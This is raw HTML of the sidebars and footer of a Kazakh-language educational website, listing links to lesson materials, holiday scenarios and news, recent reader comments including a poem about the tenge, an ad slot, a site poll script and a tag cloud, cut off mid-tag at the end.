<a href="https://bilimsite.kz/kizikti/12002-men-bugin-orazamyn.html" class="topnews-b">
 Мен бүгiн Оразамын!
</a>
<a href="https://bilimsite.kz/adistemelik/9524-diktanttar-zhinagy.-bastauysh-synyp-mugalimderine-arnalgan-ana-tili-sabagynyn-komekshi-kuraly.html" class="topnews-b">
 Диктанттар жинағы. Бастауыш сынып мұғалімдеріне арналған ана тілі сабағының көмекші құралы
</a>
<a href="https://bilimsite.kz/senari/5835-kosh-keldin-zhana-zhyl-2022-zhana-zhylga-arnalgan-scenariy.html" class="topnews-b">
 Қош келдің, Жаңа жыл! (2026 жаңа жылға арналған сценарий)
</a>
<a href="https://bilimsite.kz/bata/10335-bata-beru-as-kayyru-dastarhan-basynda-aytylatyn-tilekter.html" class="topnews-b">
 Бата беру, ас қайыру, дастархан басында айтылатын тілектер
</a>
<a href="https://bilimsite.kz/ustaz/9275-logikalyk-100-esep-logikalyk-esepter-zhauabymen.html" class="topnews-b">
 Логикалық 100 есеп (логикалық есептер жауабымен)
</a>
<a href="https://bilimsite.kz/kuttiktaylar/11264-zhana-zhylga-arnalgan-kuttyktaular-2019-zhyl.html" class="topnews-b">
 Жаңа жылға арналған құттықтаулар 2026 жыл
</a>
<a href="https://bilimsite.kz/senari/5785-kosh-keldin-zhana-zhyl-2025-zhyldyn-balalarga-arnalgan-ertengiligi.html" class="topnews-b">
 «Қош келдің, Жаңа жыл» 2026 жылдың балаларға арналған ертеңгілігі
</a>
<a href="https://bilimsite.kz/kuttiktaylar/10584-60-zhaska-arnalgan-kuttyktau-tilekter.html" class="topnews-b">
 60 жасқа арналған құттықтау тілектер
</a>
<a href="https://bilimsite.kz/senari/788-elimnin-bakytyn-terbetken-tauelsizdik-scenariy.html" class="topnews-b">
 "Елімнің бақытын тербеткен Тәуелсіздік!" (сценарий)
</a>
<a href="https://bilimsite.kz/kuttiktaylar/11265-zhana-zhyl-merekesine-arnalgan-takpaktar.html" class="topnews-b">
 Жаңа жыл мерекесіне арналған тақпақтар
</a>
<a href="https://bilimsite.kz/ustaz/6029-kosh-keldin-zhana-zhyl.html" class="topnews-b">
 Қош келдің Жаңа жыл
</a>
<a href="https://bilimsite.kz/senari/11841-algys-aytu-paryzym.html" class="topnews-b">
 Алғыс айту - парызым!
</a>
</div>
</div>

</aside>
<!-- конец левого сайдбара -->
<div class="clr"></div>
</div>

<!-- начало правого сайдбара -->
<aside class="sidebarr right">
<!-- Yandex.RTB R-A-201246-1 -->
<div id="yandex_rtb_R-A-201246-1"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-201246-1',
    blockId: 'R-A-201246-1'
  })
})</script>
<div class="sideboxwrp">
<div class="sidebox border5">
 <ul class="tabs">
 <li class="current"><span>Соңғы енгізілгендер</span></li>
 <li><span>Пікірлер</span></li>
 </ul>
<div class="box visible ">
<div class="rlentaitem">
    <span>12 қаң</span>
<a href="https://bilimsite.kz/kizikti/10439-oraza-ustaganda-saresinde-zhane-auyz-asharda-okylatyn-dugalar.html">Ораза 2026 жыл</a>
</div><div class="rlentaitem">
    <span>12 қаң</span>
<a href="https://bilimsite.kz/zhanalik/15248-kazirgi-kazakstan-tarihyndagy-ozekti-maseleler.html">Қазіргі Қазақстан тарихындағы өзекті мәселелер</a>
</div><div class="rlentaitem">
    <span>12 қаң</span>
<a href="https://bilimsite.kz/kizikti/15247-zhylkynyn-kazak-ulty-ushin-kanday-kundylygy-bar.html">Жылқының қазақ ұлты үшін қандай құндылығы бар?</a>
</div><div class="rlentaitem">
    <span>12 қаң</span>
<a href="https://bilimsite.kz/zhanalik/15246-zhapon-eli-men-kazak-eli-arasyna-altyn-kopir-bolgandar.html">Жапон елі мен қазақ елі арасына алтын көпір болғандар</a>
</div><div class="rlentaitem">
    <span>12 қаң</span>
<a href="https://bilimsite.kz/zhanalik/15245-ahmet-baytursynulynyn-ruhani-murasy.html">Ахмет Байтұрсынұлының рухани мұрасы</a>
</div><div class="rlentaitem">
    <span>07 қаң</span>
<a href="https://bilimsite.kz/balabaksha/4476-abay-bizdin-babamyz.html">Абай  - біздің бабамыз</a>
</div><div class="rlentaitem">
    <span>07 қаң</span>
<a href="https://bilimsite.kz/kizikti/12002-men-bugin-orazamyn.html">Мен бүгiн Оразамын!</a>
</div><div class="rlentaitem">
    <span>06 қаң</span>
<a href="https://bilimsite.kz/kuttiktaylar/10113-40-zhas-tugan-kunge-arnalgan-tilekter.html">40 жас туған күнге арналған тілектер</a>
</div><div class="rlentaitem">
    <span>06 қаң</span>
<a href="https://bilimsite.kz/bata/10335-bata-beru-as-kayyru-dastarhan-basynda-aytylatyn-tilekter.html">Бата беру, ас қайыру, дастархан басында айтылатын тілектер</a>
</div><div class="rlentaitem">
    <span>06 қаң</span>
<a href="https://bilimsite.kz/kizikti/15224-2026-zhylky-zhylyna-arnalgan-shygys-kuntizbesi-boyynsha-zhuldyz-zhoramal.html">2026 жылқы жылына арналған шығыс күнтізбесі бойынша жұлдыз жорамал</a>
</div><div class="rlentaitem">
    <span>06 қаң</span>
<a href="https://bilimsite.kz/zhanalik/15242-al-farabi-atyndagy-kazuu-dyn-sheteldikterge-arnalgan-tildik-zhane-zhalpy-bilim-beru-dayyndygy-kafedrasynyn-40-zhyldyk-mereytoyy.html">Әл - Фараби атындағы ҚазҰУ - дың Шетелдіктерге арналған тілдік және жалпы білім беру дайындығы кафедрасының 40 жылдық мерейтойы</a>
</div><div class="rlentaitem">
    <span>06 қаң</span>
<a href="https://bilimsite.kz/zhanalik/15241-the-40th-anniversary-celebration-of-the-department-of-language-and-general-academic-training-for-international-students-at-the-faculty-of-pre-university-education-of-al-farabi-kazakh-national.html">The 40th Anniversary Celebration of the Department of Language and General Academic Training for International Students at the Faculty of Pre - University Education of Al - Farabi Kazakh National University</a>
</div><div class="rlentaitem">
    <span>06 қаң</span>
<a href="https://bilimsite.kz/zhanalik/15240-prazdnovanie-40-letiya-kafedry-yazykovoy-i-obscheobrazovatelnoy-podgotovki-inostrancev-fdo-kaznu-im-al-farabi.html">Празднование 40 - летия кафедры языковой и общеобразовательной подготовки иностранцев ФДО КазНУ им. аль - Фараби</a>
</div><div class="rlentaitem">
    <span>06 қаң</span>
<a href="https://bilimsite.kz/zhanalik/15239-kasym-zhomart-tokaevtyn-turkistan-gazetine-bergen-suhbatyna-sholu.html">Қасым - Жомарт Тоқаевтың "Turkistan" газетіне берген сұхбатына шолу</a>
</div><div class="rlentaitem">
    <span>05 қаң</span>
<a href="https://bilimsite.kz/adistemelik/11575-okushylarga-minezdeme.html">Оқушыларға мінездеме</a>
</div><div class="rlentaitem">
    <span>05 қаң</span>
<a href="https://bilimsite.kz/olender/11962-gashyktyk-galamaty-muhtar-shahanov.html">"Ғашықтық ғаламаты" Мұхтар Шаханов</a>
</div><div class="rlentaitem">
    <span>05 қаң</span>
<a href="https://bilimsite.kz/zhanalik/15238-kazuu-ge-barar-zholdyn-algashky-baspaldagy.html">ҚазҰУ - ге барар жолдың алғашқы баспалдағы</a>
</div><div class="rlentaitem">
    <span>05 қаң</span>
<a href="https://bilimsite.kz/zhanalik/15237-review-of-kassym-jomart-tokayevs-interview-with-the-newspaper-turkistan.html">Review of Kassym - Jomart Tokayev's interview with the newspaper "Turkistan"</a>
</div><div class="rlentaitem">
    <span>05 қаң</span>
<a href="https://bilimsite.kz/zhanalik/15236-el-prezidenti-turkystan-gazetine-sukbat-berdi.html">Ел Президенті Тurkystan газетіне сұқбат берді</a>
</div><div class="rlentaitem">
    <span>05 қаң</span>
<a href="https://bilimsite.kz/zhanalik/15235-otzyv-na-intervyu-kasym-zhomarta-tokaeva-gazete-turkistan.html">Отзыв на интервью Касым - Жомарта Токаева газете «Turkistan»</a>
</div>
</div>
<div class="box">
<div class="right-side"><div class="iComm" id="iComm"><ul class="lastcomm"><li>
	<div class="lcomm-item">
		<b class="lcomm-user">Ахет Тыйым</b>
		<span class="lcomm-date">10.11.2023</span>
		<br>
		<a href="/zhanalik/14383-15-noyabrya-2023-goda-nacionalnoy-valyute-respubliki-kazahstan-tenge-ispolnyaetsya-30-let.html#comment-id-766" title="15 ноября 2023 года национальной валюте Республики Казахстан – тенге исполняется 30 лет!">15 ноября 2023 года национальн ... <span>(1)</span></a>
		
		<div class="lcomm-hidden">
			<img class="lcomm-user-foto" src="/templates/bilims/icomm/noavatar.png" alt="Ахет Тыйым-фото">
			<div class="lcomm-text">
				Қазақстан Ұлттық валютасын айналысқа қосқаны туралы жаңалықты 15.11.1993ж. Қазақстаннан тыс жерде Москвадан орталық теледидардан айтылған хабардан білдім.<br />Мен Елдегі ақшаға байланысты қиындықтардан хабардар болғандықтан бул жаңалыққа өте қуандым. Ал Ұлттық валюта ТЕҢГЕ аталуы өте тебірентті. Сонда мен ақын болсам осы қуанышты өлеңмен (өлең ... сөз сарасы) қалай білдіріп, Елге құттықтау - тілек қалай айтар едім деп ойладым да, сол сәтте ТЕҢГЕ туралы өлең жаздым. Содан бері отыз жыл бойы Құрандай болған сол өлеңімді сіздердің сайттарыңыз арқылы Қазақ халқына жеткізгім келеді, осы Мерейлі күнге орай.<br />Отыз жыл бойында талай адам, туыстар, жұмыстағы, басқада жолымыз бір жолдастар тыңдап біліп келеді. Қабыл алыңыздар, мүмкін болса Елге тарасын.<br />Рахмет!<br /><br />*****<br />Сүйініш ТЕҢГЕ!<br />Еліңе Қазақ <br />Өрісі кеңге,<br />Оралды қайтып <br />Дәуірі ТЕҢГЕ!<br />Бағалап нарқын<br />Түйелік теңге<br />Бабалар, бәлкім, <br />Санаған ТЕҢГЕ.<br />Іні, аға, жарқын,<br />Қарындас, жеңге!<br />Талапқа қарқын <br />Әкелсін ТЕҢГЕ!<br />hәм болсын демеу<br />Қария, кемге.<br />Баянды болсын нарқы, <br />Қуансын Қазақстан халқы.<br />Мүдделі әлем<br />Санасын ТЕҢГЕ.<br />Ежелгі қазақ<br />Саналсын Теңге! <br />Жасасын ТЕҢГЕ!!<br />15.11.1993ж. жазылды.
			</div>
		</div>
	</div>
</li><li>
	<div class="lcomm-item">
		<b class="lcomm-user">Ахет Тыйым</b>
		<span class="lcomm-date">10.11.2023</span>
		<br>
		<a href="/zhanalik/13267-15-noyabrya-1993-goda-byla-vvedena-nacionalnaya-valyuta-tenge.html#comment-id-765" title="15 ноября 1993 года была введена национальная валюта - тенге">15 ноября 1993 года была введе ... <span>(1)</span></a>
		
		<div class="lcomm-hidden">
			<img class="lcomm-user-foto" src="/templates/bilims/icomm/noavatar.png" alt="Ахет Тыйым-фото">
			<div class="lcomm-text">
				Қазақстан Ұлттық валютасын айналысқа қосқаны туралы жаңалықты 15.11.1993ж. Қазақстаннан тыс жерде Москвадан орталық теледидардан айтылған хабардан білдім.<br />Мен Елдегі ақшаға байланысты қиындықтардан хабардар болғандықтан бул жаңалыққа өте қуандым. Ал Ұлттық валюта ТЕҢГЕ аталуы өте тебірентті. Сонда мен ақын болсам осы қуанышты өлеңмен (өлең ... сөз сарасы) қалай білдіріп, Елге құттықтау - тілек қалай айтар едім деп ойладым да, сол сәтте ТЕҢГЕ туралы өлең жаздым. Содан бері отыз жыл бойы Құрандай болған сол өлеңімді сіздердің сайттарыңыз арқылы Қазақ халқына жеткізгім келеді, осы Мерейлі күнге орай.<br />Отыз жыл бойында талай адам, туыстар, жұмыстағы, басқада жолымыз бір жолдастар тыңдап біліп келеді. Қабыл алыңыздар, мүмкін болса Елге тарасын.<br />Рахмет!<br /><br />*****<br />Сүйініш ТЕҢГЕ!<br />Еліңе Қазақ <br />Өрісі кеңге,<br />Оралды қайтып <br />Дәуірі ТЕҢГЕ!<br />Бағалап нарқын<br />Түйелік теңге<br />Бабалар, бәлкім, <br />Санаған ТЕҢГЕ.<br />Іні, аға, жарқын,<br />Қарындас, жеңге!<br />Талапқа қарқын <br />Әкелсін ТЕҢГЕ!<br />hәм болсын демеу<br />Қария, кемге.<br />Баянды болсын нарқы, <br />Қуансын Қазақстан халқы.<br />Мүдделі әлем<br />Санасын ТЕҢГЕ.<br />Ежелгі қазақ<br />Саналсын Теңге! <br />Жасасын ТЕҢГЕ!!<br />15.11.1993ж. жазылды.
			</div>
		</div>
	</div>
</li><li>
	<div class="lcomm-item">
		<b class="lcomm-user">Togzhqn</b>
		<span class="lcomm-date">10.11.2022</span>
		<br>
		<a href="/zhanalik/14144-zhalgyzdyk-tulganyn-damytuyna-aser-etushi-faktor-retinde.html#comment-id-756" title="Жалғыздық – тұлғаның дамытуына  әсер етуші фактор ретінде">Жалғыздық – тұлғаның дамытуына ... <span>(2)</span></a>
		
		<div class="lcomm-hidden">
			<img class="lcomm-user-foto" src="/templates/bilims/icomm/noavatar.png" alt="Togzhqn-фото">
			<div class="lcomm-text">
				Жалғыздық мәселесі шынымен де өзекті тақырыптардың бірі! Бүкіл қоғам болып ат салыссақ жас ұрпақтың дамуындағы проблемалардың шешімін табуға болады деп сенемін. Тақырып жақсы ашылды, санаға ой салатындай мақала!
			</div>
		</div>
	</div>
</li><li>
	<div class="lcomm-item">
		<b class="lcomm-user">ayaukaxclx</b>
		<span class="lcomm-date">10.11.2022</span>
		<br>
		<a href="/zhanalik/14144-zhalgyzdyk-tulganyn-damytuyna-aser-etushi-faktor-retinde.html#comment-id-755" title="Жалғыздық – тұлғаның дамытуына  әсер етуші фактор ретінде">Жалғыздық – тұлғаның дамытуына ... <span>(2)</span></a>
		
		<div class="lcomm-hidden">
			<img class="lcomm-user-foto" src="/templates/bilims/icomm/noavatar.png" alt="ayaukaxclx-фото">
			<div class="lcomm-text">
				Тамаша, оте угыныкты жеткизилген!
			</div>
		</div>
	</div>
</li><li>
	<div class="lcomm-item">
		<b class="lcomm-user">Атаев Алмас Жанаділұлы</b>
		<span class="lcomm-date">21.06.2021</span>
		<br>
		<a href="/tarbie_sagaty/12414-sybaylas-zhemkorlykka-karsy-kures.html#comment-id-754" title="Сыбайлас жемқорлыққа қарсы күрес">Сыбайлас жемқорлыққа қарсы күр ... <span>(1)</span></a>
		
		<div class="lcomm-hidden">
			<img class="lcomm-user-foto" src="/templates/bilims/icomm/noavatar.png" alt="Атаев Алмас Жанаділұлы-фото">
			<div class="lcomm-text">
				сәлеметсіздер ме? Слайд қалай алуға болады
			</div>
		</div>
	</div>
</li><li>
	<div class="lcomm-item">
		<b class="lcomm-user">erzhanurken23</b>
		<span class="lcomm-date">19.05.2021</span>
		<br>
		<a href="/informatika/3526-informatikadan-esepter-shygarudan-mysaldar.html#comment-id-753" title="Информатикадан есептер шығарудан мысалдар">Информатикадан есептер шығаруд ... <span>(1)</span></a>
		
		<div class="lcomm-hidden">
			<img class="lcomm-user-foto" src="/templates/bilims/icomm/noavatar.png" alt="erzhanurken23-фото">
			<div class="lcomm-text">
				информатикадан есеп шыгара алатындар барма көмектесіп жіберіңіздерш срочна
			</div>
		</div>
	</div>
</li><li>
	<div class="lcomm-item">
		<b class="lcomm-user">Ойнарова Жанар</b>
		<span class="lcomm-date">15.02.2021</span>
		<br>
		<a href="/ustaz/13474-berik-otbasy-esirtkiden-alys.html#comment-id-752" title="Берік отбасы — есірткіден алыс!">Берік отбасы — есірткіден алыс ... <span>(1)</span></a>
		
		<div class="lcomm-hidden">
			<img class="lcomm-user-foto" src="/templates/bilims/icomm/noavatar.png" alt="Ойнарова Жанар-фото">
			<div class="lcomm-text">
				Аналық тілегіңіз қабыл болсын! Алла ұрпағымызды індеттен сақтап, қорған болғай!
			</div>
		</div>
	</div>
</li><li>
	<div class="lcomm-item">
		<b class="lcomm-user">Baton</b>
		<span class="lcomm-date">23.12.2020</span>
		<br>
		<a href="/phizika/1337-nyutonnyn-birinshi-zany-inerciyalyk-sanak-zhuyeleri.html#comment-id-751" title="Ньютонның бірінші заңы. Инерциялық санақ жүйелері">Ньютонның бірінші заңы. Инерци ... <span>(1)</span></a>
		
		<div class="lcomm-hidden">
			<img class="lcomm-user-foto" src="/templates/bilims/icomm/noavatar.png" alt="Baton-фото">
			<div class="lcomm-text">
				Жауаптары қандай болады, нақтылы керек
			</div>
		</div>
	</div>
</li><li>
	<div class="lcomm-item">
		<b class="lcomm-user">Каратай Гульназ Шакеровна</b>
		<span class="lcomm-date">18.09.2020</span>
		<br>
		<a href="/adistemelik/10126-algebra-zhane-analiz-bastamalary-paninen-zhanartylgan-mazmundagy-ulgilik-oku-bagdarlamasy.html#comment-id-749" title="«Алгебра және анализ бастамалары» пәнінен жаңартылған мазмұндағы үлгілік оқу бағдарламасы">«Алгебра және анализ бастамала ... <span>(1)</span></a>
		
		<div class="lcomm-hidden">
			<img class="lcomm-user-foto" src="/templates/bilims/icomm/noavatar.png" alt="Каратай Гульназ Шакеровна-фото">
			<div class="lcomm-text">
				Көп әдістемелік көмек алдым ШҚО &quot;Үржар колледжі&quot; КММ оқытушы Г.Ш.Каратай
			</div>
		</div>
	</div>
</li><li>
	<div class="lcomm-item">
		<b class="lcomm-user">Қыз бала</b>
		<span class="lcomm-date">15.05.2019</span>
		<br>
		<a href="/senari/4644-sat-sapar-sagan-zhas-tulek.html#comment-id-744" title="Сәт сапар саған, жас түлек!">Сәт сапар саған, жас түлек! <span>(1)</span></a>
		
		<div class="lcomm-hidden">
			<img class="lcomm-user-foto" src="/templates/bilims/icomm/noavatar.png" alt="Қыз бала-фото">
			<div class="lcomm-text">
				Өте жақсы сценарий. Маған ұнады. Еңбегіңіз жана берсін.
			</div>
		</div>
	</div>
</li></ul><!-- .lastcomm --></div><div style="font-size: 9px; padding-right: 3px; text-align: right;">Copyright &copy;  & <a href="https://bilimsite.kz/" target="_blank" style="text-decoration: none; font-size: 9px;" title="Білімділер сайты">2015</a></div></div>
</div>
</div>
</div>
<div class="sidebox-title">Серіктес сайт</div>
    
<div class="sidebox border5">
<!--noindex--><center><a href="http://bilimdiler.kz" target="_blank" title="Білімділер порталы"><img src="https://bilimsite.kz/banner.gif" width="240" height="80" border="0"></a></center><!--/noindex-->
</div>
<div class="sideboxwrpl border5">
<div class="sideboxl-title bordertop grad-dblue">Біздің сауалнама</div>
<div class="sideboxl"><script type="text/javascript">
<!--
function doVote( event ){

	
	var vote_check = $('#dle-vote input:radio[name=vote_check]:checked').val();

	ShowLoading('');

	$.get(dle_root + "engine/ajax/vote.php", { vote_id: "13", vote_action: event, vote_check: vote_check, vote_skin: dle_skin }, function(data){

		HideLoading('');

		$("#vote-layer").fadeOut(500, function() {
			$(this).html(data);
			$(this).fadeIn(500);
		});

	});
}
//-->
</script><div id='vote-layer'>			
		<p class="vtitle"><b>Біздің сайт туралы қайдан білдіңіз?</b></p>
		<div class="dpad"><div id="style-check">
			<form method="post" name="vote">
			<div id="dle-vote"><div class="vote"><input name="vote_check" type="radio" checked="checked" value="0" /> Гугл жүйесі арқылы</div><div class="vote"><input name="vote_check" type="radio"  value="1" /> Яндекс жүйесі арқылы</div><div class="vote"><input name="vote_check" type="radio"  value="2" /> Басқа сайттағы сілтеме арқылы</div><div class="vote"><input name="vote_check" type="radio"  value="3" /> Танысымның айтуы бойынша</div><div class="vote"><input name="vote_check" type="radio"  value="4" /> Бұрыннан білем</div></div>
			<br />
			
			
				<input type="hidden" name="vote_action" value="vote" />
				<input type="hidden" name="vote_id" id="vote_id" value="13" />
				<div class="votebuts borderbot">
				<button class="vbut" type="submit" onclick="doVote('vote'); return false;" ><span>Дауыс беру</span></button>
				<a class="vres" href="#" onclick="doVote('results'); return false;" ><span>Нәтижелері</span></a>
				</div>
			</form>
			
		</div></div>
	</div></div>
</div>
    <div class="sideboxwrp">
<div class="sidebox-title">Серіктестер жаңалықтары</div>
<div class="sidebox border5">
<div class="informer">
	<div><a href="https://bilimdiler.kz/adistemelik/24044-esse-zhazu-tartibi.html" target="_blank"><b>Эссе жазу тәртібі</b></a></div>
	<div class="discript">Кіріспе – берілген тақырыпты негіздеу, ол логикалық және және стилистикалық байланысқан компоненттер қатарынан тұрады. Бұл этапта өз зерттеу барысында ашқалы отырған тақырыпқа қойылатын сұрақты дұрыс ...</div>
</div><div class="informer">
	<div><a href="https://bilimdiler.kz/okushi/31864-jesse-kalaj-zhazylady-dajyn-ulgi-zhane-pajdaly-kenester.html" target="_blank"><b>Эссе қалай жазылады: дайын үлгі және пайдалы кеңестер</b></a></div>
	<div class="discript">Эссе — жеке ойды, көзқарасты және авторлық пікірді еркін түрде жеткізетін жазба жұмыс түрі. Қазіргі таңда мектепте де, колледж бен жоғары оқу орындарында да эссе жазу кеңінен қолданылады.</div>
</div><div class="informer">
	<div><a href="https://bilimdiler.kz/balabaksha/23127-aynalayyn-ak-mamam.html" target="_blank"><b>Айналайын ақ мамам!</b></a></div>
	<div class="discript">8 наурыз Халықаралық әйелдер күні мерекесінің салтанатын сезіндіру. Анаға деген махаббаттарын арттыру.</div>
</div><div class="informer">
	<div><a href="https://bilimdiler.kz/daindyk/10837-omir-guli-analar.html" target="_blank"><b>Өмір гүлі - аналар</b></a></div>
	<div class="discript">Ана деген – жарық жұлдыз шырағың. Ана деген – қайнар ыстық бұлағың. Ана деген - өмірдегі қамқорың. Ана деген – сүйенерің, жан құрбым.</div>
</div><div class="informer">
	<div><a href="https://bilimdiler.kz/bastaush/3102-gul-mereke-kun-mereke-8-nauryz.html" target="_blank"><b>Гүл мереке, күн мереке – 8 наурыз</b></a></div>
	<div class="discript">Мақсаты: Адамзат баласын жарық дүниеге әкеліп, оны тәрбиелеп өсіретін ана екенін түсіндіру. Ана еңбегін еш нәрсемен өлшеуге болмайтынын, түн ұйқысын төрт бөліп, баласын азамат етіп тәрбиелейтін, ...</div>
</div><div class="informer">
	<div><a href="https://bilimdiler.kz/tarbie-sagaty/29098-1-nauryz-algys-aytu-kunine-arnalgan-algys-aytu-paryzym-tarbielik-shara.html" target="_blank"><b>1 наурыз алғыс айту күніне арналған «Алғыс айту – парызым!» тәрбиелік шара</b></a></div>
	<div class="discript">Алғыс – адамның адамға жасаған жақсылығы, көмегі, көңілі үшін ризашылық білдіруі, сондай — ақ оның ойы мен іс — әрекетіне, жасаған істеріне жоғары баға беруі.</div>
</div><div class="informer">
	<div><a href="https://bilimdiler.kz/okushi/31802-1-nauryz-algys-ajtu-kuni-jesse.html" target="_blank"><b>1 наурыз алғыс айту күні эссе</b></a></div>
	<div class="discript">Алғыс айту – жүректен шыққан шынайы сезім мен ризашылықтың көрінісі. Бұл күннің басты мәні – адамдар арасындағы мейірімділік пен сыйластықты дәріптеу.</div>
</div>
</div>
</div>



</aside>
<!-- конец правого сайдбара и начало футера -->
<div class="clr"></div>
<div class="ads-box-m"></div>
<div><a href="https://bilimsite.kz/tags/%D0%90%D0%B1%D0%B0%D0%B9%D0%B4%D1%8B%D2%A3+%D2%9B%D0%B0%D1%80%D0%B0+%D1%81%D3%A9%D0%B7%D0%B4%D0%B5%D1%80%D1%96/" class="clouds_xsmall" title="Табылған мақалалар: 52">Абайдың қара сөздері</a>, <a href="https://bilimsite.kz/tags/%D0%90%D1%88%D1%8B%D2%9B+%D1%81%D0%B0%D0%B1%D0%B0%D2%9B/" class="clouds_xlarge" title="Табылған мақалалар: 329">Ашық сабақ</a>, <a href="https://bilimsite.kz/tags/%D0%91%D0%B0%D1%81%D1%82%D0%B0%D1%83%D1%8B%D1%88/" class="clouds_medium" title="Табылған мақалалар: 212">Бастауыш</a>, <a href="https://bilimsite.kz/tags/%D0%98%D0%BD%D1%84%D0%BE%D1%80%D0%BC%D0%B0%D1%82%D0%B8%D0%BA%D0%B0/" class="clouds_small" title="Табылған мақалалар: 125">Информатика</a>, <a href="https://bilimsite.kz/tags/%D0%9C%D0%B0%D2%9B%D0%B0%D0%BB%D0%B0/" class="clouds_xsmall" title="Табылған мақалалар: 68">Мақала</a>, <a href="https://bilimsite.kz/tags/%D0%9C%D2%B1%D2%9B%D0%B0%D2%93%D0%B0%D0%BB%D0%B8+%D0%9C%D0%B0%D2%9B%D0%B0%D1%82%D0%B0%D0%B5%D0%B2%D1%82%D1%8B%D2%A3+%D3%A9%D0%BB%D0%B5%D2%A3%D0%B4%D0%B5%D1%80%D1%96/" class="clouds_xsmall" title="Табылған мақалалар: 54">Мұқағали Мақатаевтың өлеңдері</a>, <a href="https://bilimsite.kz/tags/%D0%A0%D0%B5%D1%81%D0%B5%D0%B9/" class="clouds_xsmall" title="Табылған мақалалар: 53">Ресей</a>, <a href="https://bilimsite.kz/tags/%D0%A0%D1%83%D1%81%D1%81%D0%BA%D0%B8%D0%B9+%D1%8F%D0%B7%D1%8B%D0%BA/" class="clouds_xsmall" title="Табылған мақалалар: 59">Русский язык</a>, <a href="https://bilimsite.kz/tags/%D0%A1%D0%B0%D0%B1%D0%B0%D2%9B+%D0%B6%D0%BE%D1%81%D0%BF%D0%B0%D1%80%D1%8B/" class="clouds_small" title="Табылған мақалалар: 135">Сабақ жоспары</a>, <a href="https://bilimsite.kz/tags/%D0%A5%D0%B8%D0%BC%D0%B8%D1%8F/" class="clouds_xsmall" title="Табылған мақалалар: 49">Химия</a>, <a href="https://bilimsite.kz/tags/%D0%B0%D0%B1%D0%B0%D0%B9+%D2%9B%D2%B1%D0%BD%D0%B0%D0%BD%D0%B1%D0%B0%D0%B5%D0%B2+%D2%9B%D0%B0%D1%80%D0%B0+%D1%81%D3%A9%D0%B7%D0%B4%D0%B5%D1%80%D1%96/" class="clouds_xsmall" title="Табылған мақалалар: 45">абай құнанбаев қара сөздері</a>, <a href="https://bilimsite.kz/tags/%D0%B0%D0%B1%D0%B0%D0%B9+%D2%9B%D2%B1%D0%BD%D0%B0%D0%BD%D0%B1%D0%B0%D0%B9%D2%B1%D0%BB%D1%8B%D0%BD%D1%8B%D2%A3+%D2%9B%D0%B0%D1%80%D0%B0+%D1%81%D3%A9%D0%B7%D0%B4%D0%B5%D1%80%D1%96/" class="clouds_xsmall" title="Табылған мақалалар: 45">абай құнанбайұлының қара сөздері</a>, <a href="https://bilimsite.kz/tags/%D0%B0%D0%BD%D0%B0+%D1%82%D1%96%D0%BB%D1%96/" class="clouds_xsmall" title="Табылған мақалалар: 56">ана тілі</a>, <a href="https://bilimsite.kz/tags/%D0%B0%D2%93%D1%8B%D0%BB%D1%88%D1%8B%D0%BD+%D1%82%D1%96%D0%BB%D1%96/" class="clouds_xsmall" title="Табылған мақалалар: 91">ағылшын тілі</a>, <a href="https://bilimsite.kz/tags/%D0%B1%D0%B0%D0%BB%D0%B0-%D0%B1%D0%B0%D2%9B%D1%88%D0%B0/" class="clouds_xsmall" title="Табылған мақалалар: 58">бала-бақша</a>, <a href="https://bilimsite.kz/tags/%D0%B1%D0%B0%D0%BB%D0%B0%D0%B1%D0%B0%D2%9B%D1%88%D0%B0/" class="clouds_xsmall" title="Табылған мақалалар: 100">балабақша</a>, <a href="https://bilimsite.kz/tags/%D0%B1%D0%B0%D1%81%D1%82%D0%B0%D1%83%D1%8B%D1%88+%D1%81%D1%8B%D0%BD%D1%8B%D0%BF/" class="clouds_large" title="Табылған мақалалар: 294">бастауыш сынып</a>, <a href="https://bilimsite.kz/tags/%D0%B1%D0%B0%D1%8F%D0%BD%D0%B4%D0%B0%D0%BC%D0%B0/" class="clouds_small" title="Табылған мақалалар: 146">баяндама</a>, <a href="https://bilimsite.kz/tags/%D0%B1%D0%B8%D0%BE%D0%BB%D0%BE%D0%B3%D0%B8%D1%8F/" class="clouds_xsmall" title="Табылған мақалалар: 57">биология</a>, <a href="https://bilimsite.kz/tags/%D0%B3%D0%B5%D0%BE%D0%B3%D1%80%D0%B0%D1%84%D0%B8%D1%8F/" class="clouds_xsmall" title="Табылған мақалалар: 59">география</a>, <a href="https://bilimsite.kz/tags/%D0%B4%D2%AF%D0%BD%D0%B8%D0%B5%D1%82%D0%B0%D0%BD%D1%83/" class="clouds_xsmall" title="Табылған мақалалар: 48">дүниетану</a>, <a href="https://bilimsite.kz/tags/%D0%B5%D1%80%D1%82%D0%B5%D0%B3%D1%96/" class="clouds_xsmall" title="Табылған мақалалар: 47">ертегі</a>, <a href="https://bilimsite.kz/tags/%D0%B6%D1%8B%D1%80/" class="clouds_xsmall" title="Табылған мақалалар: 50">жыр</a>, <a href="https://bilimsite.kz/tags/%D0%BC%D0%B0%D1%82%D0%B5%D0%BC%D0%B0%D1%82%D0%B8%D0%BA%D0%B0/" class="clouds_medium" title="Табылған мақалалар: 251">математика</a>, <a href="https://bilimsite.kz/tags/%D0%BF%D1%80%D0%B5%D0%B7%D0%B5%D0%BD%D1%82%D0%B0%D1%86%D0%B8%D1%8F/" class="clouds_xsmall" title="Табылған мақалалар: 59">презентация</a>, <a href="https://bilimsite.kz/tags/%D1%81%D0%B0%D0%B9%D1%8B%D1%81/" class="clouds_xsmall" title="Табылған мақалалар: 47">сайыс</a>, <a href="https://bilimsite.kz/tags/%D1%81%D0%B0%D0%B9%D1%8B%D1%81+%D1%81%D0%B0%D0%B1%D0%B0%D2%9B/" class="clouds_xsmall" title="Табылған мақалалар: 86">сайыс сабақ</a>, <a href="https://bilimsite.kz/tags/%D1%81%D0%B0%D1%83%D0%B0%D1%82+%D0%B0%D1%88%D1%83/" class="clouds_xsmall" title="Табылған мақалалар: 43">сауат ашу</a>, <a href="https://bilimsite.kz/tags/%D1%81%D1%86%D0%B5%D0%BD%D0%B0%D1%80%D0%B8%D0%B9/" class="clouds_xsmall" title="Табылған мақалалар: 60">сценарий</a>, <a href="https://bilimsite.kz/tags/%D1%82%D0%B0%D1%80%D0%B8%D1%85/" class="clouds_xsmall" title="Табылған мақалалар: 105">тарих</a>, <a href="https://bilimsite.kz/tags/%D1%82%D0%B0%D2%9B%D0%BF%D0%B0%D2%9B/" class="clouds_xsmall" title="Табылған мақалалар: 84">тақпақ</a>, <a 